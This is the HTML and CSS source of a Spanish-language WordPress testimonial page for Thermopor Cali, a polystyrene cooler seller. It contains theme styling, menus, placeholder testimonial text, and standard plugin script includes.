border-top-color: #1273EB;   	
}
.woocommerce-info,
.timeline-alter .divider:after,
body.single-services blockquote,
#rs-header.header-style-3 .header-inner .box-layout,	
.rs-porfolio-details.project-gallery .file-list-image .p-zoom:hover
{
border-color: #1273EB;  
}
.slidervideo .slider-videos i,
.list-style li::before,
.slidervideo .slider-videos i:before,
#team-list-style .team-name a,
.rs-blog .blog-item .blog-button a:hover{
color: #1273EB;
}
.rs-blog .blog-meta .blog-title a:hover
.about-award a:hover,
#team-list-style .team-name a:hover,
#team-list-style .team-social i:hover,
#team-list-style .social-info .phone a:hover,
.woocommerce ul.products li .woocommerce-loop-product__title a:hover,
#rs-contact .contact-address .address-item .address-text a:hover,
a,.bs-sidebar .recent-post-widget .post-desc a:hover,
.rs-blog .blog-meta .blog-title a:hover,
.rs-blog .blog-item .blog-meta .categories a:hover,
.bs-sidebar ul a:hover{
color: #1273EB;
}
.about-award a:hover{
border-color: #1273EB;
}
.rs-blog-details .bs-img .categories .category-name a:hover, .rs-blog .bs-img .categories .category-name a:hover, .blog .bs-img .categories .category-name a:hover, .rs-blog-details .blog-img .categories .category-name a:hover, .rs-blog .blog-img .categories .category-name a:hover, .blog .blog-img .categories .category-name a:hover,
#rs-header.header-style-4 .logo-section .times-sec{
background: #1273EB;
}
.readon,
.rs-heading.style3 .description:after,
.team-grid-style1 .team-item .social-icons1 a i, .team-slider-style1 .team-item .social-icons1 a i,
.owl-carousel .owl-nav [class*="owl-"]:hover,
button, html input[type="button"], input[type="reset"],
.rs-service-grid .service-item .service-img:before,
.rs-service-grid .service-item .service-img:after,
#rs-contact .contact-address .address-item .address-icon::after,
.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i:hover,
.rs-services1.services-right .services-wrap .services-item .services-icon i:hover,
.rs-service-grid .service-item .service-content::before,
.rs-services-style4 .services-item .services-icon i,
#rs-services-slider .img_wrap:before,
#rs-services-slider .img_wrap:after,
.rs-galleys .galley-img:before,
.woocommerce ul.products li a.fa, 
.woocommerce ul.products li .glyph-icon,
.woocommerce-MyAccount-navigation ul li:hover,
.woocommerce-MyAccount-navigation ul li.is-active,
.rs-galleys .galley-img .zoom-icon,
.team-grid-style2 .team-item-wrap .team-img .team-img-sec::before,
#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab .vc_active a, #about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab.vc_active a,
.services-style-5 .services-item .icon_bg,
#cl-testimonial.cl-testimonial10 .slick-arrow,
.contact-sec .contact:before, .contact-sec .contact:after,
.contact-sec .contact2:before,
.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,	
.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i:hover
{
background: #1273EB;
}
#rs-header.header-style-4 .logo-section .times-sec:after{
border-bottom-color: #1273EB;
}
.footer-bottom .container-fluid{
border-color:#1273EB;
}
#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab a:hover,	
body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a
{
background: #1273EB !important;
}
.full-video .rs-services1.services-left .services-wrap .services-item .services-icon i,
#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
.rs-services1.services-right .services-wrap .services-item .services-icon i,
#cl-testimonial.cl-testimonial10 .slick-arrow,
.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
border-color: #1273EB !important;
}
#rs-services-slider .item-thumb .owl-dot.service_icon_style.active .tile-content a, 
#rs-services-slider .item-thumb .owl-dot.service_icon_style:hover .tile-content a,
.team-grid-style2 .appointment-bottom-area .app_details:hover a, .team-slider-style2 .appointment-bottom-area .app_details:hover a{
color: #1273EB !important;	
}
#rs-header .menu-sticky.sticky .menu-area,
#rs-header.header-style-3.header-style-2 .sticky-wrapper .header-inner.sticky .box-layout{
background: #FFFFFF !important;	
}
#rs-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link span{
background: #101010;	
}
#rs-header .menu-sticky.sticky .menu-area .navbar ul li a,
#rs-header.header-style-4 .header-inner.sticky .menu-cart-area i,
#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i,
#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul li a{
color: #101010;
}
#rs-header.header-transparent .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current-menu-ancestor > a,
#rs-header .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
#rs-header.header-style-4 .menu-sticky.sticky .menu-area .navbar ul > li.current_page_item > a,
#rs-header.header-style-4 .menu-sticky.sticky .menu-area .menu > li.current-menu-ancestor > a{
color: #1273EB !important;	
}
.menu-sticky.sticky .menu-area .navbar ul li .sub-menu{
background:#FFFFFF;
}
#rs-header.header-style-4 .header-inner.sticky .nav-link-container .nav-menu-link:hover span{
background:#1273EB;
}
#rs-header .menu-sticky.sticky .menu-area .navbar ul > li:hover > a,
#rs-header.header-style-4 .header-inner.sticky .btn_quote .toolbar-sl-share ul > li a:hover,
#rs-header.header-style-4 .header-inner.sticky .menu-cart-area i:hover,
#rs-header.header-style-4 .header-inner.sticky .sidebarmenu-search i:hover,			
#rs-header .menu-sticky.sticky .menu-area .navbar ul li ul.submenu > li.current-menu-ancestor > a{
color: #1273EB !important;	
}
#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons{
color: #FFFFFF		}
#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a{
color: #101010 !important;	
}
#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li a:hover,
#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li.current-menu-item page_item a,
#rs-header .menu-sticky.sticky .menu-area .navbar ul  li .sub-menu li.current_page_item > a
{
color: #1273EB !important;	
}
.rs-footer{
background: #101010;
background-size: cover;
}
#rs-header .btn_quote a,
.woocommerce button.button.alt,
.comment-respond .form-submit #submit,
.wp-block-file .wp-block-file__button{
border-color:#1273EB;			
}
.comment-respond .form-submit #submit:hover{
background:#1273EB;			
}
.woocommerce button.button.alt:hover,
.woocommerce button.button:hover{
background:#1273EB;			
}
#rs-header .btn_quote a:hover,
.woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce .wc-forward:hover, .woocommerce a.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button.alt:hover, .woocommerce button.button:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover,
.comment-respond .form-submit #submit:hover{
border-color:#1273EB;			
}
#rs-header .btn_quote a,
.submit-btn .wpcf7-submit,
.comment-respond .form-submit #submit{
color:#FFFFFF;			
}
.woocommerce button.button,
.woocommerce button.button.alt,  
.woocommerce ul.products li a.button,
.woocommerce .wc-forward,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce a.button, 
.menu-sticky.sticky .quote-button,
#rs-header.header-style-3 .btn_quote .quote-button,
.wp-block-file .wp-block-file__button,
.wp-block-button__link,
.comments-area .comment-list li.comment .reply a{
background:#1273EB;
}
.readon,
.woocommerce button.button,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce a.button,
.woocommerce .wc-forward,
.woocommerce button.button.alt,   
.woocommerce ul.products li a.button,
.menu-sticky.sticky .quote-button:hover,
#rs-header.header-style-3 .btn_quote .quote-button{
color:#FFFFFF;			
}
#rs-header .btn_quote a:hover,
.comment-respond .form-submit #submit:hover,
.submit-btn .wpcf7-submit:hover, 
#rs-header.header-style-3 .btn_quote .quote-button:hover{
color:#FFFFFF !important;
}
@media only screen and (min-width: 1300px) {
.container{
max-width:1270px;
}
}
@media only screen and (max-width: 991px) {
#rs-header .logo-area a img{
max-height:25px !important;
}
}
.menu-area .navbar ul li{
padding-left:10px;
padding-right:10px;
}
.menu-area .navbar ul > li,
.menu-cart-area,
#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
padding-top:45px;
}
.menu-area .navbar ul > li,
.menu-cart-area,
#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
padding-bottom:45px;
}
.menu-area .navbar ul li ul.sub-menu li a{
padding-left:40px;
padding-right:40px;
}
.menu-area .navbar ul li ul.sub-menu{
padding-top:21px;
padding-bottom:21px;
}
.menu-area .navbar ul li ul.sub-menu li a{
padding-top:10px;
padding-bottom:10px;
}
#rs-header .menu-area .navbar ul > li.mega > ul{
padding-left:40px;
padding-right:40px;
}
#rs-header .menu-area .navbar ul > li.mega > ul{
padding-top:21px;
padding-bottom:21px;
}
#rs-header .menu-area .navbar ul li.mega ul.sub-menu li a{
padding-top:10px;
padding-bottom:10px;
}
.rs-breadcrumbs{
background:#101010;			
}
.rs-breadcrumbs .breadcrumbs-title span a:after, .rs-breadcrumbs .breadcrumbs-title span a:before{
color:#1273EB;			
}
.menu-wrap-off
{
background:#FFFFFF !important;			
}
#rs-header .nav-link-container .nav-menu-link span.dot-hum{
background:#1273EB !important;			
}
.menu-wrap-off .inner-offcan .nav-link-container .close-button.styles2{
color:#1273EB !important;			
}
.menu-wrap-off .off-nav-layer{
background:#FFFFFF;			
}
.sidenav p, .sidenav{
color:#333333;			
}
body .sidenav .widget .widget-title{
color:#333333 !important;			
}
.sidenav .widget_nav_menu ul li a,
.sidenav.offcanvas-icon .rs-offcanvas-right a,
.sidenav .menu > li.menu-item-has-children:before,
.sidenav a{
color:#333333;			
}
ul.sidenav .menu > li.menu-item-has-children:before, 
.sidenav .offcanvas_social li a i{
color:#FFFFFF;			
}
.sidenav .widget_nav_menu ul li a:hover, 
.sidenav a:hover{
color:#555555;			
}
.rs-breadcrumbs .page-title,
.rs-breadcrumbs ul li *,
.rs-breadcrumbs ul li.trail-begin a:before,
.rs-breadcrumbs ul li,
.rs-breadcrumbs .breadcrumbs-title .current-item,
.rs-breadcrumbs .breadcrumbs-title span a span{
color:#FFFFFF !important;			
}
.rs-breadcrumbs .breadcrumbs-inner,
#rs-header.header-style-3 .rs-breadcrumbs .breadcrumbs-inner{
padding-top:120px;			
padding-bottom:120px;			
}
body.single-post, body.blog, body.archive, body.single-services, body.single-mp-event{
background:#FBFBFB;					
}
.spinner{
background-color: #FFFFFF !important; 
}		
#reobiz-load{
background: #FFFFFF !important;  
}
.page-error.coming-soon .countdown-inner .time_circles div,
.page-error.coming-soon .content-area h3,
.page-error.coming-soon .content-area h3 span,
.page-error.coming-soon .follow-us-sbuscribe p,
.page-error.coming-soon .follow-us-sbuscribe ul li a,
.page-error.coming-soon .countdown-inner .time_circles div h4,
.page-error.coming-soon .countdown-inner .time_circles div span{
color: #FFFFFF		}
.page-error.coming-soon .countdown-inner .time_circles div{
border-color: #FFFFFF		}
.page-error.coming-soon .countdown-inner .time_circles div{
background:  #1273EB		}		
</style>
<style>
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular testimonials-template-default single single-testimonials postid-1925 wp-theme-reobiz theme-reobiz woocommerce-no-js wpb-js-composer js-comp-ver-6.7.0 vc_responsive elementor-default elementor-kit-10366 mmm mega_main_menu-2-2-1">    
<!--Preloader start here-->
<!--Preloader area end here-->
<div id="page" class="site">
<nav class="menu-wrap-off nav-container nav menu-ofcn">       
<div class="inner-offcan">
<div class="nav-link-container"> 
<a href='#' class="nav-menu-link close-button" id="close-button2">          
<span class="dot1"></span>
<span class="dot2"></span>
<span class="dot3"></span>
<span class="dot4"></span>
<span class="dot5"></span>
<span class="dot6"></span>
<span class="dot7"></span>
<span class="dot8"></span>
<span class="dot9"></span>
</a> 
</div> 
<div class="sidenav offcanvas-icon">
<div id="mobile_menu" class="rs-offcanvas-inner-left">
<div class="widget widget_nav_menu mobile-menus">      
<div class="menu-principal-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-12253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12253"><a href="https://www.thermoporcali.com/">Inicio</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10341"><a href="https://www.thermoporcali.com/nosotros/">Nosotros</a></li>
<li id="menu-item-12384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12384"><a href="https://www.thermoporcali.com/catalogo/">Catálogo</a></li>
<li id="menu-item-12347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12347"><a href="https://www.thermoporcali.com/el-producto/">El producto</a></li>
<li id="menu-item-10361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10361"><a href="https://www.thermoporcali.com/tienda-2/">Tienda</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10342"><a href="https://www.thermoporcali.com/contact/">Contacto</a></li>
<li id="menu-item-10362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10362"><a href="https://www.thermoporcali.com/blog/">Blog</a></li>
</ul></div>                            </div>                                
</div>            
</div>
</div>
</nav> 
<!-- Mobile Menu Start -->
<div class="responsive-menus"><nav class="nav-container mobile-menu-container mobile-menus menu-wrap-off fdgdgfdg">
<ul class="sidenav">
<li class='nav-link-container'> 
<a href='#' class="nav-menu-link close-button">               
<span class="hamburger1"></span>
<span class="hamburger3"></span>
</a> 
</li>
<li>
<div class="menu-principal-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12253"><a href="https://www.thermoporcali.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10341"><a href="https://www.thermoporcali.com/nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12384"><a href="https://www.thermoporcali.com/catalogo/">Catálogo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12347"><a href="https://www.thermoporcali.com/el-producto/">El producto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10361"><a href="https://www.thermoporcali.com/tienda-2/">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10342"><a href="https://www.thermoporcali.com/contact/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10362"><a href="https://www.thermoporcali.com/blog/">Blog</a></li>
</ul></div>        </li>
</ul>
<div class="social-icon-responsive">
</div>
</nav></div>
<!-- Mobile Menu End -->
<header id="rs-header" class="single-header header-style1 mainsmenu  ">
<div class="header-inner ">
<!-- Toolbar Start -->
<!-- Toolbar End -->
<!-- Header Menu Start -->
<div class="menu-area menu_type_" >
<div class="container">
<div class="row-table">
<div class="col-cell header-logo">
<div class="logo-area">
<a href="https://www.thermoporcali.com/" rel="home"><img style="--smush-placeholder-width: 1472px; --smush-placeholder-aspect-ratio: 1472/430;max-height: 100px" data-src="https://www.thermoporcali.com/wp-content/uploads/2022/02/273706512_2974736729415433_8153776694586022054_n.png" alt="Thermopor Cali" src="[data-uri]" class="lazyload"></a>
</div>
<div class="logo-area sticky-logo">
<h1 class="site-title"><a href="https://www.thermoporcali.com/" rel="home">Thermopor Cali</a></h1>
</div>
</div>
<div class="col-cell menu-responsive">  
<nav class="nav navbar">
<div class="navbar-menu">
<div class="menu-principal-container"><ul id="primary-menu-single" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12253"><a href="https://www.thermoporcali.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10341"><a href="https://www.thermoporcali.com/nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12384"><a href="https://www.thermoporcali.com/catalogo/">Catálogo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12347"><a href="https://www.thermoporcali.com/el-producto/">El producto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10361"><a href="https://www.thermoporcali.com/tienda-2/">Tienda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10342"><a href="https://www.thermoporcali.com/contact/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10362"><a href="https://www.thermoporcali.com/blog/">Blog</a></li>
</ul></div>        </div>
</nav>
</div>
<div class="col-cell header-quote">     
<div class="sidebarmenu-area text-right mobilehum">                                    
<ul class="offcanvas-icon">
<li class="nav-link-container"> 
<a href='#' class="nav-menu-link menu-button">
<span class="dot1"></span>
<span class="dot2"></span>
<span class="dot3"></span>
<span class="dot4"></span>
<span class="dot5"></span>
<span class="dot6"></span>
<span class="dot7"></span>
<span class="dot8"></span>
<span class="dot9"></span>
</a>
</li>
</ul>                                       
</div>        
</div>
</div>
</div> 
</div>
<!-- Header Menu End -->
</div>
<!-- End Slider area  -->
</header>
<!-- End Header Menu End -->
<div class="main-contain offcontents">                
<div class="container"> 
<div id="content">
<!-- Blog Detail Start -->
<div class="rs-blog-details pt-70 pb-70">
<div class="row padding-">
<div class="col-lg-12 ">
<article id="post-1925" class="post-1925 testimonials type-testimonials status-publish hentry testimonial-category-business">
<ul class="single-posts-meta">
<li>                                
<span class="p-date">
<i class="fa fa-calendar-check-o" aria-hidden="true"></i> abril 12, 2020                                        </span>
</li>
<li>
<span class="p-user">                                        
<i class="fa fa-user-o" aria-hidden="true"></i> admin                                        </span>
</li>      
<li class="post-cate">                                                      
<div class="tag-line">                                            <i class="fa fa-book"></i>
</div> 
</li>
<li class="post-comment">
<i class="fa fa-comments-o" aria-hidden="true"></i> 0 
</li>
</ul>
<div class="single-content-full">
<div class="bs-desc">
<p>Capitalize on low hanging fruit to identify a ballpark value added activity to beta test. Override the digital divide with additional clickthroughs from DevOps. Nanotechnology immersion along the information highway.</p>
</div>
</div>
<div class="clear-fix"></div> 
</article> 
<div class="ps-navigation  ">
<ul>
<li class="prev">
<a href="https://www.thermoporcali.com/testimonials/monty-moni/">
<span class="next_link"><i class="flaticon-back-1"></i>Previous</span>
<span class="link_text"> Monty Moni</span>
</a>
</li>
<li class="next">
<a href="https://www.thermoporcali.com/testimonials/john-bhai/">
<span class="next_link">Next<i class="flaticon-next"></i></span>
<span class="link_text">John Bhai </span>
</a>
</li>
</ul>
<div class="clearfix"></div>
</div>
</div>
</div>
</div>
<!-- Blog Detail End --> 
</div>
</div>
<!-- .container -->
     
</div><!-- .main-container -->
<footer id="rs-footer" class=" rs-footer footer-style-1" >
<div class="footer-bottom" >
<div class="container">
<div class="row">  
<div class="col-md-12 col-sm-12">
<div class="copyright text-center"  >
<p>2025 All Rights Reserved por Bambú Creativos SAS</p>
</div>
</div> 
</div>
</div>
</div>
</footer>
</div><!-- #page -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/reobiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"573217605507","mobile_only":false,"button_delay":0,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Buen día, los vi en Google, estoy interesad@ en las neveras de icopor.","message_hash":""}' >
<div class="joinchat__button" role="button" tabindex="0">
</div>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.thermoporcali.com/wp-admin/admin-ajax.php";
</script>
<script>
;
(function($, w) {
'use strict';
let $window = $(w);
$(document).ready(function() {
let isEnable = "";
let isEnableLazyMove = "";
let speed = isEnableLazyMove ? '0.7' : '0.2';
if( !isEnable ) {
return;
}
if (typeof haCursor == 'undefined' || haCursor == null) {
initiateHaCursorObject(speed);
}
setTimeout(function() {
let targetCursor = $('.ha-cursor');
if (targetCursor) {
if (!isEnable) {
$('body').removeClass('hm-init-default-cursor-none');
$('.ha-cursor').addClass('ha-init-hide');
} else {
$('body').addClass('hm-init-default-cursor-none');
$('.ha-cursor').removeClass('ha-init-hide');
}
}
}, 500);
});
}(jQuery, window));
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.thermoporcali.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='joinchat-css' href='https://www.thermoporcali.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.thermoporcali.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.thermoporcali.com/wp-content/cache/wpfc-minified/jpzjxzcx/w3bp.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.thermoporcali.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.thermoporcali.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"473f358ccd","remove_from_wishlist_nonce":"e3461f226f","reload_wishlist_and_adding_elem_nonce":"73f5632687","load_mobile_nonce":"c47ed4471c","delete_item_nonce":"e739fc9f28","save_title_nonce":"140d35fe39","save_privacy_nonce":"297edf638b","load_fragments_nonce":"0f44776cfc"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.thermoporcali.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.thermoporcali.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/rselements/assets/js/jquery.plugin.js?ver=201513434" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.8.5" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/rselements/assets/js/popper.min.js?ver=201513434" id="popper-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/rselements/assets/js/datatables.min.js?ver=201513434" id="datatables-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/rselements/assets/js/jquery.counterup.min.js?ver=201513434" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/rselements/assets/js/time-circle.js?ver=201513434" id="time-circle-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/rselements/assets/js/headding-title.js?ver=201513434" id="headding-title-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/rselements/assets/js/tilt.jquery.min.js?ver=201513434" id="js-tilt-view-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/rselements/assets/js/jQuery-plugin-progressbar.js?ver=201513434" id="jquery-plugin-progressbar-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/plugins/rselements/assets/js/custom.js?ver=201513434" id="rsaddons-custom-pro-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/themes/reobiz/assets/js/plugins.js?ver=20151215" id="reobiz-plugin-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/themes/reobiz/assets/js/classie.js?ver=201513434" id="reobiz-classie-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/themes/reobiz/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/themes/reobiz/assets/js/fixed-menu.js?ver=201513434" id="reobiz-fixed-menu-js"></script>
<script type="text/javascript" src="https://www.thermoporcali.com/wp-content/themes/reobiz/assets/js/mobilemenu.js?ver=201513434" id="reobiz-mobilemenu-js"></script>
